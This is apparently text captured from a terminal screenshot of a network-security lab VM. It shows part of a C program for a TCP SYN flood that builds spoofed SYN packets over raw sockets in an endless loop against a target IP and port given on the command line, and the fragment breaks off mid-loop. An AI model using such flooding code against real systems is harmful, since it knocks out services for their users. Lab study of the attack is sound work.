 seed@VM: ~/.../volumes
seed@VM: ~/Tcp_attacks
seed@VM: ~/.../volumes
seed@VM: ~/Tcp_attacks
    // Step 4: Send the packet out.
    sendto(sock, ip, ntohs(ip->iph_len), 0,
           (struct sockaddr *)&dest_info, sizeof(dest_info));
    close(sock);
}
/******************************************************************
  Spoof a TCP SYN packet.
*******************************************************************
/
int main(int argc, char *argv[]) {
   char buffer[PACKET_LEN];
   struct ipheader *ip = (struct ipheader *) buffer;
   struct tcpheader *tcp = (struct tcpheader *) (buffer +
                                   sizeof(struct ipheader));
   if (argc < 3) {
     printf("Please provide IP and Port number\n");
     printf("Usage: synflood ip port\n");
     exit(1);
   }
   char *DEST_IP   = argv[1];
   int DEST_PORT   = atoi(argv[2]);
   srand(time(0)); // Initialize the seed for random # generation.
   while (1) {
     memset(buffer, 0, PACKET_LEN);
     /*********************************************************
115,0-1       49%